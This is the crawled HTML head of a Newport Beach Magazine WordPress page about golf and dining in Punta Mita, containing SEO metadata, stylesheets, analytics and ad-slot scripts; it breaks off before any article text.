

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/
body_size: 14902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Golf&amp;Gourmet - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golf&amp;Gourmet - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/","url":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/","name":"Golf&Gourmet - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/GolfGourmet.jpg","datePublished":"2015-12-23T17:09:44+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/GolfGourmet.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/GolfGourmet.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Entrance to Paradise: Punta Mita","item":"https://www.newportbeachmagazine.com/entrance-to-paradise/"},{"@type":"ListItem","position":3,"name":"Golf&#038;Gourmet"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Golf&#038;Gourmet Comments Feed" href="https://www.newportbeachmagazine.com/entrance-to-paradise/golfgourmet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/8550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=8550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fentrance-to-paradise%2Fgolfgourmet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fentrance-to-paradise%2Fgolfgourmet%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

